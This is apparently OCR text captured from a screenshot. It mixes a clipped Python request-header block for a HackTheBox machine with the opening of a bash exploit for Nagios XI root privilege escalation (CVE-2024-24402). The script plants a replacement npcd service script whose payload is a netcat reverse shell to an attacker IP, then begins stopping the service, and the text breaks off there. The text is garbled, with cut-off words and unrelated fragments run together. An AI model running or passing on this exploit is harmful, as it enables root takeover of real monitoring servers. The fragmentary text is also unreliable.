
headers = {
    "Host": "editorial.htb",
    "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) 
ortress
/
CVE-2024-24402.sh
ed
April 18, 2024 22:13
t for the Nagios XI root privilege escalation (CVE-2024-24402)
#!/bin/bash
# Create npcd script
echo "#!/bin/bash" > /tmp/npcd
echo "nc -e /bin/bash <Attacker IP> 4445" >> /tmp/npcd
# Grant executable permissions on the npcd script
chmod +x /tmp/npcd 2>/dev/null
# Stop the npcd service